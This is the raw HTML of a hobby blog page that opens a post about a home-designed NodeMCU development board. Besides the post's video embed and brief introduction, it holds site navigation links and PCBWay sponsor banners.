<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html' itemprop='url'>_YouTube Desktop Notifier</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/10/SYEMpedia.html' itemprop='url'>_Birthday Surprise</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cooking</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html' itemprop='url'>_Bengali Chicken Curry</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html' itemprop='url'>_Mushroom Matar</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html' itemprop='url'>_Masala Baingan</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html' itemprop='url'>_Cottage Cheese</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Home Improvement </a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/05/diy-broom-and-mop-holder.html' itemprop='url'>_Broom and Mop Holder</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='http://xmag-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html' itemprop='url'>_Reed Switch</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/using-ldr-sensor-with-arduino.html' itemprop='url'>_LDR</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/driving-relay-with-arduino.html' itemprop='url'>_Relay</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/04/pir-sensor-tutorial-with-or-without.html' itemprop='url'>_PIR Sensors</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/07/oled-i2c-display-arduinonodemcu-tutorial.html' itemprop='url'>_OLED Display</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/y2m2nh7wHaY/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://diy-projects4u.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://diy-projects4u.blogspot.com/search/label/Wifi%20Esp8266' property='v:title' rel='v:url'>Wifi Esp8266</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>DIY - NodeMCU Development Board</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
DIY - NodeMCU Development Board
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='http://diy-projects4u.blogspot.com'>
<span itemprop='name'>http://diy-projects4u.blogspot.com</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='November 13, 2021'>November 13, 2021</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comentários</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html&title=DIY - NodeMCU Development Board' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html&title=DIY - NodeMCU Development Board' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html&title=DIY - NodeMCU Development Board' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html&media=https://i.ytimg.com/vi/y2m2nh7wHaY/hqdefault.jpg&description=   If you have ever programmed a NodeMCU, then I bet you know the pain you have to go through while connecting sensors to NodeMCU on a bread...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' text='DIY - NodeMCU Development Board'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - NodeMCU Development Board >> https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-8786065382675197327' itemprop='articleBody'>
<meta content='   If you have ever programmed a NodeMCU, then I bet you know the pain you have to go through while connecting sensors to NodeMCU on a bread...' name='twitter:description'/>
<p>&nbsp;&nbsp;</p><h1 class="header-title" data-darkreader-inline-bgcolor="" style="--darkreader-inline-bgcolor: #292b2d; background-color: white; line-height: 34px; margin: 0px 0px 10px; padding: 0px; text-align: center;"><iframe height="345" src="https://www.youtube.com/embed/y2m2nh7wHaY" style="--darkreader-inline-bgcolor: transparent;" width="620"></iframe></h1><div><br /></div><div><div><span style="font-family: arial;">If you have ever programmed a NodeMCU, then I bet you know the pain you have to go through while connecting sensors to NodeMCU on a breadboard.</span></div><div><span style="font-family: arial;">I looked for various solution on the web and found "NodeMCU Development Boards" for around $6 to $7. Well, I wasn't ready to spend that much for a simple projects. So, I went ahead and designed a replica of those boards, which, 10 of them I got fabricated from PCBWay for just $5.</span></div></div><div><br /></div><span><a name="more"></a></span><div><br /></div><div><br /></div><div><h2 data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: #292b2d; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; -webkit-text-stroke-width: 0px; background: 0px 0px rgb(255, 255, 255); border: 0px; color: black; font-family: Roboto, sans-serif; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" style="--darkreader-inline-bgcolor: initial; font-family: arial; font-size: large;">Sponsors</span></h2><h2 data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: #292b2d; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; -webkit-text-stroke-width: 0px; background: 0px 0px rgb(255, 255, 255); border: 0px; color: black; font-family: Roboto, sans-serif; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;"><a data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8RZZqOI5KilYIfqRTvcW9sg6G59dIN6tCZABGSiAH6Cy-woMfHoMQ1LEPZUSlc_gFk8B6N_gyavnrMAkUCwVOw-3nJP1XBPTyU7z0b3uZqbTh1PGir3o8SNnJcL2_2CiIzOTdZVp2wIc/s1540/1.png" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #446cb3; margin-left: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; text-decoration-line: none; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><img border="0" data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" data-original-height="866" data-original-width="1540" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8RZZqOI5KilYIfqRTvcW9sg6G59dIN6tCZABGSiAH6Cy-woMfHoMQ1LEPZUSlc_gFk8B6N_gyavnrMAkUCwVOw-3nJP1XBPTyU7z0b3uZqbTh1PGir3o8SNnJcL2_2CiIzOTdZVp2wIc/w640-h360/1.png" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;" width="640" /></span></a></h2><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: #292b2d; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #fcf2e4; --darkreader-inline-outline: initial; -webkit-text-stroke-width: 0px; background: 0px 0px rgb(255, 255, 255); border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #fcf2e4; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; font-family: Roboto, sans-serif; outline: 0px; padding: 0px; vertical-align: baseline;"><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; outline: 0px; padding: 0px; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;">This video is sponsored by&nbsp;<a data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" href="https://www.pcbway.com/?from=CZcouple" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #446cb3; font-weight: bold; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" target="_blank">PCBWay</a>.</span></div><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;"><div class="separator" data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; clear: both; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><a data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" href="https://www.pcbway.com/?from=CZcouple" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; clear: none; color: #446cb3; float: none; font-weight: bold; margin-left: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" target="_blank"><img border="0" data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" data-original-height="170" data-original-width="750" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYXyIuqUwXmj0S1O6z5f3pdduDRMrK0PSQBxRGlTdH1DNO2UjaKdq-MFlNdJbJPoZmnOE22kQJbOEXzgb9_qwZWnzVorlK3xuOvLS3uhaUaaJp6ZzF7qzQ8AGIIWAc9hFdhl5hyphenhyphenNM7jE-G/w640-h146/PCBWay-Banner-750-170.jpg" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;" width="640" /></a></div><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-size: 15px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;">PCBway:&nbsp; only $5 for 10 pcbs from&nbsp;&nbsp;<a data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" href="https://www.pcbway.com/?from=CZcouple" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #446cb3; font-weight: bold; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">https://www.pcbway.com/?from=CZcouple</a></span></div></div><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><a data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" href="https://www.pcbway.com/?from=CZcouple" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #446cb3; font-weight: bold; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" target="_blank">PCBWay</a>&nbsp;</span><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; 